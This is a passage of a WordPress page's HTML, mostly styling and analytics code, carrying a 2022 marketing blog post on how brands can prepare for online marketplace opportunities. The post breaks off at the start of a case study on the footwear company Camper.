.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvsc-open-sans-fonts-css' href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mvsc-main-css-css' href='https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://multivendorshoppingcarts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3MHF6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["multivendorshoppingcarts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3MHF6R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://multivendorshoppingcarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multivendorshoppingcarts.com/wp-json/wp/v2/posts/6934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multivendorshoppingcarts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://multivendorshoppingcarts.com/?p=6934' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
		<!-- This code is added by Analytify (6.1.0) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?UA-112907620-3"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true}' );
			const gaID = 'UA-112907620-3';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (6.1.0) !--><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.entry-date published { 
  display: none; 
}		</style>
		</head>


<body class="wp-singular post-template-default single single-post postid-6934 single-format-standard wp-theme-mvsc-theme multi-vendor-shopping-carts">
	<header class="site-header ">
		<div class="container">
			<div class="row middle-xs">
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-10 site-branding">
					<span class="site-logo">
						<a href="https://multivendorshoppingcarts.com">Multivendor Shopping Carts</a>
					</span>
				</div>
				<div class="col-lg-10 col-md-9 col-sm-9 col-xs-2 main-navigation" role="navigation">
					<button aria-controls="primary-menu" aria-expanded="false" class="menu-toggle" aria-label="menu-toggle">
						<span></span>
					</button>
					<div id="main-menu-container" class="menu-navigation-container"><ul id="main-menu" class="navbar-nav nav text-left"><li id="menu-item-3979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3979"><a href="https://multivendorshoppingcarts.com">Home</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3985"><a href="https://multivendorshoppingcarts.com/compare/">Comparison</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3980"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
</ul></div>					<div class="navbar-right nav visible-md">
						<!-- <a href="#" class="btn btn--theme"></a> -->
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="mvsc__single_box_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
									<article id="post-6934" class="mvsc__single_post post-6934 post type-post status-publish format-standard hentry category-ecommerce-articles">
						<figure class="mvsc__single_post_thumbnail">
															<img src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/no-thumbnail.png" alt="">
													</figure>

						<h2 class="mvsc__single_post_title">How to Make Your Brand Ready to Seize Marketplace Opportunities</h2>
						
						<div class="mvsc__single_post_meta">
							<a href="https://multivendorshoppingcarts.com/author/abdullah-al-nayeem/" class="mvsc__author_bio">
								<img class="mvsc__author_avatar" src="https://secure.gravatar.com/avatar/b47e2d76bb67fd80e15d22930a3f4318ded85d1f760a0a80df09cf62523b8dce?s=96&d=mm&r=g" alt="avatar">
								<span class="mvsc__author_name">Abdullah Al Nayeem</span>
							</a>
							<span class="mvsc__post_date">
								<i class="flaticon-calendar"></i>
								October 01, 2022							</span>
							<span class="mvsc__post_readtime">
								<span class="read-time-holder"><i class="flaticon-clock"></i>&nbsp;&nbsp;<span class="read-time">6</span> <span class="read-text">min read</span></span>							</span>
						</div>

						<div class="mvsc__single_post_content">
							
<p>The online marketplace industry is growing rapidly, and it has become one of the most profitable business trends at present. In this context, if you don’t make your brand prepared now, you won’t be able to seize the marketplace opportunities in the future.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>The global online marketplace industry has been experiencing an average of 15 to 20% growth in sales for the last several years which is expected to continue in the coming years!</p><cite>Statista</cite></blockquote>



<p>Then, how could you make your brand prepared, what kind of opportunities are actually waiting for you, and where to find them?</p>



<p>Don’t worry. We are going to cover all of these parts here in this article for you. We will also let you know how to do marketplace optimization to make your business thrive as a bonus. So, stay with us.</p>



<h2 class="wp-block-heading">Why Marketplace and What are the Opportunities Laying Ahead</h2>



<p>Online marketplaces are one of the most popular forms of eCommerce with an excellent business outlook. And it’s growing so fast as we mentioned earlier. So, the key benefits of choosing marketplaces are:</p>



<ul class="wp-block-list"><li>It sells everything easily, quickly, and cost-efficiently</li><li>Creates big and multiple sources of income</li><li>Makes your business global with 24/7 sales opportunity</li><li>Has a diverse customer base, helping earn a wide reputation</li><li>Benefits all types of businesses and traders</li></ul>



<p>And what kind of opportunities are waiting for you? We are going to talk about it with some numbers. Let’s check out some astounding statistics which will help you understand what kind of marketplace opportunities you are going to seize:</p>



<ul class="wp-block-list"><li>Global marketplace sales were $3.5 trillion in 2020, expected to hit $8.8 trillion by 2025</li><li>More than 2.14 billion people worldwide shop online as of 2021</li><li>About 44% of e-retailers are planning to shift into marketplaces</li><li>Amazon sells around 300 million products every month</li></ul>



<p>Sources: Be STF, Retail Week, Statista.</p>



<p>It doesn’t matter if you are a retailer or an entrepreneur, now it’s time to start considering marketplaces and plan how you can integrate this new opportunity into your business strategy.</p>



<h2 class="wp-block-heading">How to Find the Best Marketplace Opportunities for Your Business</h2>



<p>There are some marketplace giants, like Amazon, Alibaba, and eBay, who already exist. At the same time, several established brands are launching online marketplaces to deliver convenience to their customers and expand their business.</p>



<p>But how and where you can find the best marketplace opportunities suitable for you? The opportunities are already there. All you have to do is open your eyes, do some research, and plan to find it out. Follow our tips below to know more:</p>



<h3 class="wp-block-heading">1. Do Some Basic Research</h3>



<p>You should do some basic research before enrolling in any marketplace. The key areas you need to cover in the research are &#8211; revenue, target customer, reliability, vendor, and customer policy. Whether you choose a new or already established marketplace, just don’t forget to do prior research.</p>



<p>You can seize the opportunities we mentioned earlier in both already established marketplaces and the new (but trusted) ones. It mostly depends on your business strategy. So, we will suggest you do some basic research and choose the ones suitable for you.</p>



<h3 class="wp-block-heading">2. Determine Your Goals</h3>



<p>Finding the best and most suitable marketplace opportunity is heavily reliant on your goals and future planning. For instance: if your plan is to stick to something big and you know how to stand out from the crowd, then you can choose giants, like Amazon and Alibaba.</p>



<h3 class="wp-block-heading">3. Join the Community Platforms</h3>



<p>You have finished your research and planning. Now, you can hear from real people about the marketplaces and the opportunities by joining the community platforms, like Reddit, Shopify Community, LinkedIn, Mirakl Connect, and more.</p>



<h3 class="wp-block-heading">4. Consult with Experts</h3>



<p>If you are yet to find the best and most suitable marketplace opportunities, we will lastly suggest you consult with the experts. It will cost you a bit but help you out. You may contact our eCommerce experts to get a free consultation.</p>



<h2 class="wp-block-heading">Top Tips to Prepare Your Brand to Seize the Marketplace Opportunities</h2>



<p>Enrolling in a marketplace is not just selling products online; it’s also about establishing your brand, giving your customers convenience, becoming global, and earning a wide reputation.</p>



<p>If you want to leverage all the benefits, not just focus on the financial ones only, you will have to make your brand ready. Follow our top tips to prepare your business to seize the marketplace opportunities:</p>



<ul class="wp-block-list"><li>Prepare a business strategy specifically for online marketplaces</li><li>Research your target audience, particularly their online shopping behavior</li><li>Enhance web presence &#8211; build a nice website, open social media pages</li><li>Carry out social media campaigns and ensure customer engagement</li><li>Do a SWOT analysis to understand your current status and the competition</li><li>Monitor your competitors regularly to find what they’re doing better</li><li>Build a brand personality and fix your focus to defeat the competitors</li><li>Invest some in SEO, apply it after enrolling in a marketplace as well</li><li>Educate yourself and your employees about eCommerce trends</li></ul>



<p>Now, we are going to share with you a real-life example so that you can learn how to make your brand ready more effectively and become successful. It’s about Camper, a footwear company based in Spain. We have collected this case study from Mirakl.</p>



<h3 class="wp-block-heading">Case Study: How Camper Prepared Its Brand and Became Successful</h3>



<p>Camper joined Spain’s first online marketplace in 2011 and was amongst the first two brands in the country to have an active marketplace strategy. The company sells on 35 marketplaces across Europe, the US, and Asia.</p>



